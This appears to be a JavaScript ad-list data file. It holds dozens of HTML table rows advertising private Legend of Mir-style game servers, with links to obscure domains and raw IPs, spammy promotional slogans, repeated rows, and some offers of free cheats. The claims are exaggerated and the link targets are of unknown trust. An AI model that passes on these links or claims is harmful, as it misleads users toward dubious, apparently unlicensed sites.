adlistData[65] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/28' rel='nofollow' target='_blank'>★176小极品+6★</a></td><td>★超级耐玩★</td><td class='r'>12月17日/07:30</td><td>“０充”轻松通关███</td><td>◆散人称王◆一切靠打◆肝王无敌◆全部看脸 <font color='red'>-推荐</font></td><td>１８０格大背包</td><td><a href='http://www.7hb7.top:6999/game/36/28'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月17日/07:30</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」 <font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.wai7.top:3021' rel='nofollow' target='_blank'>神之の领域█专属单职业</a></td><td>２４新大陆█万件神器</td><td class='r'>12月17日/07:30</td><td>全屏吸怪╊全屏切割</td><td>【超多大陆】【万件专属】【散人无敌】【无限探索】 <font color='red'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.wai7.top:3021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ban12.top:2663' rel='nofollow' target='_blank'>『新』山海经█专属神器</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>12月17日/07:30</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ban12.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/22' rel='nofollow' target='_blank'>风云战神</a></td><td>1.80三职业</td><td class='r'>12月17日/07:30</td><td>装备自动进化█</td><td>〓时间为王√火力全开√经典回忆〓 <font color='red'>-推荐</font></td><td>特色玩法█</td><td><a href='http://www.7hb7.top:6999/game/36/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://yujian.sao4.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'>12月17日/07:30</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color='red'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.sao4.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.6:555/35' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２５新版战神／</td><td class='r'>12月17日/07:30</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬 <font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/35'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.thzx2.com:13588' rel='nofollow' target='_blank'>１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class='r'>12月17日/07:30</td><td>◆高爆版◆</td><td>一切可打╱免费合成╱装备保值╱永久回收 <font color='red'>-推荐</font></td><td>━━自动挂机━━</td><td><a href='http://www.thzx2.com:13588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www1217.566mir.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>12月17日/07:30</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www1217.566mir.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>12月17日/07:30</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/31' rel='nofollow' target='_blank'>不落切割无限刀</a></td><td>█一切装备靠打█</td><td class='r'>12月17日/07:30</td><td>○光速刀○</td><td>〔全靠打〕〔打全满〕〔无暗坑〕〔福利多〕 <font color='red'>-推荐</font></td><td>█光柱乱爆█</td><td><a href='http://www.7hb7.top:6999/game/36/31'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://calyzvqnkcxekjqzvue.top:18888/zhlm' rel='nofollow' target='_blank'>⒈７６“召唤老魔</a></td><td>全屏地钉”沉默</td><td class='r'>12月17日/07:30</td><td>〓树妖扎地钉</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图 <font color='red'>-推荐</font></td><td>宝宝·很牛</td><td><a href='http://calyzvqnkcxekjqzvue.top:18888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'>12月17日/07:30</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱ <font color='red'>-推荐</font></td><td>１９５神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月17日/07:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月17日/07:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月17日/07:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月17日/07:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888' rel='nofollow' target='_blank'>弑仙微变◆单职业</a></td><td>独创◆首战①区</td><td class='r'>12月17日/07:30</td><td>专属神器迷失沉默</td><td>沙奖8888◆一切靠打◆白漂通关◆三天合区 <font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='https://www.shixianzhizhanzuihaowan.top:29888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7isp6.cn:50003/shdg' rel='nofollow' target='_blank'>大哥超变Ｘ光速刀メぃメぃメぃメぃメ</a></td><td>２０２５▲０充爽服メぃメぃメぃメぃ</td><td class='r'>12月17日/07:30</td><td>免费沙捐顶赞</td><td>时间得一切→撸怪=终极.打怪=大哥.白=充值 <font color='red'>-推荐</font></td><td>一秒╋９９９９</td><td><a href='http://www.7isp6.cn:50003/shdg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/djms' rel='nofollow' target='_blank'>牛Ｂ迷失●全都送ＸＸＸＸＸＸＸＸ</a></td><td>玩家都“笑裂了ＸＸＸＸＸＸＸＸ</td><td class='r'>12月17日/07:30</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞 <font color='red'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/djms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.27nu.top:5116' rel='nofollow' target='_blank'>一怪一神器█雲隐之城</a></td><td>剧情探索█专属单职业</td><td class='r'>12月17日/07:30</td><td>〝野外〝必爆终极</td><td>▆▅超然剧情▅千件专属▅千件限时▅爆率全开▅特殊BUFF▅▆ <font color='red'>-推荐</font></td><td>一切·全·靠·打</td><td><a href='http://www.27nu.top:5116'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月17日/07:30</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品 <font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月17日/07:30</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.x2b5df151bf.icu:15397/bdgs' rel='nofollow' target='_blank'>＜霸刀＞攻速██</a></td><td>刀速●单职业</td><td class='r'>12月17日/07:30</td><td>◆专属沉默◆</td><td>人人必爆茴收件█爆率拉满█人人寄售█小怪爆一切█终极全爆出 <font color='red'>-推荐</font></td><td>专属〃高爆〃奇遇</td><td><a href='http://www.x2b5df151bf.icu:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>12月17日/07:30</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月17日/07:30</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪 <font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu3345.com:2008' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>12月17日/07:30</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu3345.com:2008'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>12月17日/07:30</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.w518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>12月17日/07:30</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.w518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.6:333/35' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>12月17日/07:30</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/35'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>12月17日/07:30</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞ <font color='red'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.s5615sd1g5dg.icu:10500/' rel='nofollow' target='_blank'>〈新沉默〉金蛇</a></td><td>「０茺」高爆沉默</td><td class='r'>12月17日/07:30</td><td>██⑩倍爆率██</td><td>◆自动挂机◆自动拾取◆自动回收◆狂暴充值 <font color='red'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.s5615sd1g5dg.icu:10500/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/21' rel='nofollow' target='_blank'>１８５魅力火龙█</a></td><td>新攻速火龙█单职业</td><td class='r'>12月17日/07:30</td><td>■无坑无隐藏■</td><td>●自动捡收●散人好混●终极好爆●0充当大哥● <font color='red'>-推荐</font></td><td>元宝等级好搞■</td><td><a href='http://www.7hb7.top:6999/game/36/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月17日/07:30</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业 <font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://biqi.pkefpq.top:6868/' rel='nofollow' target='_blank'>〝极品＄比奇归来＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class='r'>12月17日/07:30</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器 <font color='red'>-推荐</font></td><td>低消费丶爆率全开</td><td><a href='http://biqi.pkefpq.top:6868/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.gfw12939.top:8813' rel='nofollow' target='_blank'>█戰龍超变▲兆亿无限刀</a></td><td>全屏吸怪█鞭尸秒杀</td><td class='r'>12月17日/07:30</td><td>不花一分钱</td><td>送+999999999999亿%切割/攻击范围+10000000000000% <font color='red'>-推荐</font></td><td>无充值入口</td><td><a href='http://www.gfw12939.top:8813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xgw.ba159.top:1061' rel='nofollow' target='_blank'>必玩█鬼王超变╊无限刀</a></td><td>修罗王迷失╊超级激情</td><td class='r'>12月17日/07:30</td><td>◆泄密◆专属◆</td><td>╋千件专属◣全部靠打◣爆率全开◣地图全免费╋ <font color='red'>-推荐</font></td><td>激情╊上线就ＰＫ</td><td><a href='http://xgw.ba159.top:1061'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://hhh.den88.top:2811' rel='nofollow' target='_blank'>必爆终极〓专属の单职业</a></td><td>小怪爆一切〓万件首爆</td><td class='r'>12月17日/07:30</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://hhh.den88.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.umyk7yv8.top:26429/zqkb5.com' rel='nofollow' target='_blank'>终极神器█超变态〓全麻痹</a></td><td>恐怖刀★刀刀过亿█砍人爽</td><td class='r'>12月17日/07:30</td><td>免费切割｀神器</td><td>全免费█送透视█送神器█大极品█满等级█满转生█满称号█复古中变 <font color='red'>-推荐</font></td><td>倍攻单职业无限刀</td><td><a href='http://www.umyk7yv8.top:26429/zqkb5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ar72ee.xyz:50050/btkd8' rel='nofollow' target='_blank'>█超╋变态彩装〓爆率甲█</a></td><td>亿倍地钉▲秒全屏★爽玩</td><td class='r'>12月17日/07:30</td><td>真实杀怪〓送充值</td><td>██无沙捐无顶榜██自动挂机██自动捡取██自动回收██爆充值██ <font color='red'>-推荐</font></td><td>９９Ｘ９９全屏切割</td><td><a href='http://www.ar72ee.xyz:50050/btkd8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://calyzvqnkcxekjqzvue.top:28888/gsfg/' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'>12月17日/07:30</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://calyzvqnkcxekjqzvue.top:28888/gsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://yja.cha70.top:5226' rel='nofollow' target='_blank'>▊＂永劫大陆メ神器专属</a></td><td>＂全屏吸怪＂刀刀暴击</td><td class='r'>12月17日/07:30</td><td>免费切割｀神器</td><td>＜＜　千件首爆产出不封顶＼无限刀迷失神器专属　＞＞ <font color='red'>-推荐</font></td><td>超→→好→→玩</td><td><a href='http://yja.cha70.top:5226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.173:11228/?_Dmwa16.top' rel='nofollow' target='_blank'>１．７６攻速〃切割极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>12月17日/07:30</td><td>复古微变〃单职业</td><td>【专属神装】【物价保值】【散人追梦】【一切靠打】【必爆终极】 <font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.173:11228/?_Dmwa16.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/29' rel='nofollow' target='_blank'>西行迷失▊全免费</a></td><td>０充新迷失天花板</td><td class='r'>12月17日/07:30</td><td>免费﹏毕业</td><td>★免费元宝★免费沙捐★免费会员★免费时装 <font color='red'>-推荐</font></td><td>一分不花霸服</td><td><a href='http://www.7hb7.top:6999/game/36/29'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.3626vm.top:23553/zkdd11.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓</td><td class='r'>12月17日/07:30</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.3626vm.top:23553/zkdd11.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://1217.xy5mr8d.top:6688' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>12月17日/07:30</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇ <font color='red'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://1217.xy5mr8d.top:6688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://1217abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月17日/07:30</td><td>屠龙赤月终极</td><td>★沙奖大米★3-5人可拿沙★小极品+5★一切靠打★ <font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1217abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.k6u4i9.xyz:13056/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月17日/07:30</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.k6u4i9.xyz:13056/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>12月17日/07:30</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情● <font color='red'>-推荐</font></td><td>低消费高激情</td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.keqy8zvp2.top:49749/' rel='nofollow' target='_blank'>█▲鬼王专属▲高爆▲█</a></td><td>福利”打野”神器”专属</td><td class='r'>12月17日/07:30</td><td>〝野外〝必爆终</td><td>超然剧情▲千件专属▲千件限时▲爆率全开 <font color='red'>-推荐</font></td><td>〝野外〝必爆终</td><td><a href='http://www.keqy8zvp2.top:49749/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/18' rel='nofollow' target='_blank'>１８０雷霆二合一</a></td><td>微变█雷霆②合①</td><td class='r'>12月17日/07:30</td><td>时间是王道</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color='red'>-推荐</font></td><td>█小怪爆一切</td><td><a href='http://www.7hb7.top:6999/game/36/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.x32v65er4g2r1.icu:10999/' rel='nofollow' target='_blank'>原神＄打野＄专属</a></td><td>╲╲╲新版﹏专属﹏剧情╱╱╱</td><td class='r'>12月17日/07:30</td><td>出刀快ＰＫ猛</td><td>-一切全爆、装备保值、激情沙奖、长期耐玩 <font color='red'>-推荐</font></td><td>◆剧情专属◆</td><td><a href='http://www.x32v65er4g2r1.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/24' rel='nofollow' target='_blank'>免费〓专属神器〓</a></td><td>神器专属〓无限刀</td><td class='r'>12月17日/07:30</td><td>专属神器散人通关</td><td>赞助充值全部可打〓千件首爆〓专属神器〓 <font color='red'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.7hb7.top:6999/game/36/24'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/27' rel='nofollow' target='_blank'>██全新火龙██</a></td><td>复古﹏全爆﹏首区</td><td class='r'>12月17日/07:30</td><td>时间等于一切</td><td>〔赞助能打〕〔装备保值〕〔稳定开放一年〕 <font color='red'>-推荐</font></td><td>2025年统战大区</td><td><a href='http://www.7hb7.top:6999/game/36/27'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月17日/07:30</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>12月17日/07:30</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★ <font color='red'>-推荐</font></td><td>█运九免费█</td><td><a href='http://ebnligkjfswcxwcujwh.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.7hb7.top:6999/game/36/20' rel='nofollow' target='_blank'>超超超超超超超变</a></td><td>极速切割机10.0T</td><td class='r'>12月17日/07:30</td><td>无限刀神器</td><td>０充进图■０充狂暴■无沙捐■超变■新技能 <font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.7hb7.top:6999/game/36/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.dc1217.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>12月17日/07:30</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color='red'>-推荐</font></td><td>█火云合击█</td><td><a href='http://www.dc1217.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月17日/07:30</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区● <font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
